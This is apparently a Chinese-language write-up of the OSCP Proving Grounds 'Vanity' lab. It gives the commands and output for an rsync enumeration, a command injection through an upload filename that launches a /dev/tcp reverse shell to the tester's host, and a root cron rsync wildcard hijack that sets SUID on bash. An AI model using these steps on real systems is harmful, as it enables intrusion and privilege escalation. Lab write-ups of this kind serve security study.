OSCP - Proving Grounds - Vanity
主要知识点
Linux命令注入
rsync 脚本劫持(以前tar 备份脚本劫持也是利用了类似的方法)
具体步骤
nmap扫描结果,发现web服务开放,并且 rsync服务开放,值得研究一下
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-30 14:37 UTC
Nmap scan report for 192.168.51.234
Host is up (0.00065s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Vanity Virus Scanner
873/tcp open rsync (protocol version 31)
80端口看起来是一个文件上传的web 应用,但是经过测试发现是有文件后缀校验的,暂时搁置一下
通过rsync来把remote server上的目录同步下来,不过backup目录同步需要密码,而我们目前没有,所以只能先同步一下source目录
先对目标服务器进行rsync服务扫描 nmap -sV --script "rsync-list-modules" -p <PORT> <IP>
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 11:41 CST
Nmap scan report for 192.168.203.234
Host is up (0.22s latency).PORT STATE SERVICE VERSION
873/tcp open rsync (protocol version 31)
| rsync-list-modules:
| source Web Source
|_ backup Virus Samples BackupService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.74 seconds
继而进行rsync同步
C:\home\kali\Documents\OFFSEC\GoToWork\Vanity\test> rsync -av rsync://username@192.168.216.234:873/source ./source
receiving incremental file list
created directory ./source
./
index.html
style.css
uploads/
uploads/upload.phpsent 96 bytes received 4,002 bytes 2,732.00 bytes/sec
total size is 3,707 speedup is 0.90C:\home\kali\Documents\OFFSEC\GoToWork\Vanity\test> ls -lart
total 12
drwxr-xr-x 3 kali kali 4096 Oct 25 2022 source
drwxrwxr-x 5 kali kali 4096 Dec 30 22:32 ..
drwxrwxr-x 3 kali kali 4096 Dec 30 22:35 .C:\home\kali\Documents\OFFSEC\GoToWork\Vanity\test> ls -l source/uploads
total 4
-rw-r--r-- 1 kali kali 738 Oct 25 2022 upload.phpC:\home\kali\Documents\OFFSEC\GoToWork\Vanity\test>

source目录下有一个upload.php文件,其中的代码如下,看起来会对上传的文件校验后缀,如果在deny list中,就会阻止上传,反之,则会运行/usr/bin/clamscan 命令,参数是name变量,于是我们可以尝试一下在name中拼接linux命令
<?php//Check if the file is well uploadedif($_FILES['file']['error'] > 0) { echo 'Error during uploading, try again'; }//Set up valid extension$extsNotAllowed = array( 'php','php7','php6','phar','phtml','phps','pht','phtm','pgif','shtml','htaccess','inc');$extUpload = strtolower( substr( strrchr($_FILES['file']['name'], '.') ,1) ) ;echo $_FILES['file']['name'];echo strrchr($_FILES['file'}['name'],'.');//Check if the uploaded file extension is allowedif (in_array($extUpload, $extsNotAllowed) ) { echo 'File not allowed'; } else {$name = "{$_FILES['file']['name']}";$result = move_uploaded_file($_FILES['file']['tmp_name'], $name);if($result){system("/usr/bin/clamscan $name");}}?>
利用burpsuite尝试了一下,最后使用了base64 编码的方式创建了reverse shell,其中base64编码的部分为: bash -i >& /dev/tcp/192.168.45.225/80 0>&1
上传并运行pspy64,会发现 /opt/backup.sh会被root定期运行,是个schedule job
██▓███ ██████ ██▓███ ▓██ ██▓▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
......
......
2024/12/30 05:38:01 CMD: UID=0 PID=174378 | bash /opt/backup.sh
2024/12/30 05:38:01 CMD: UID=0 PID=174377 | /bin/sh -c bash /opt/backup.sh
其中代码为如下
cd /var/www/html/uploads/
rsync --password-file=/root/passwd -a * rsync://vanity/backup/而rsync命令的话有-e 参数来制定运行命令
rsync --help
......
......-e, --rsh=COMMAND specify the remote shell to use
......
......
于是我们仿照曾经tar命令备份的 方法,创建具有'-e xxxxx'的文件名来充当参数,扩展功能
www-data@vanity:/var/www/html/uploads$ echo "chmod +s /bin/bash" > shell.sh
echo "chmod +s /bin/bash" > shell.sh
ww-data@vanity:/var/www/html/uploads$ chmod +s shell.sh
chmod +s shell.sh
www-data@vanity:/var/www/html/uploads$ whereis python
whereis python
/python: /usr/bin/python3.8 /usr/lib/python2.7 /usr/lib/python3.9 /usr/lib/python3.8 /etc/python3.8 /usr/local/lib/python3.8
www-data@vanity:/var/www/html/uploads$ usr/bin/python3.8 -c 'import pty;pty.spawn("/bin/bash")'
<in/python3.8 -c 'import pty;pty.spawn("/bin/bash")'
www-data@vanity:/var/www/html/uploads$ touch -- '-e bash shell.sh'
touch -- '-e bash shell.sh'
过了一会儿,就发现了, /bin/bash具备了SUID
www-data@vanity:/var/www/html/uploads$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 2022 /bin/bash
www-data@vanity:/var/www/html/uploads$ /bin/bash -p
/bin/bash -p
bash-5.0# cat /root/proof.txt
cat /root/proof.txt
e181a37c7ba8f8cbd276eee4a49a3e8f
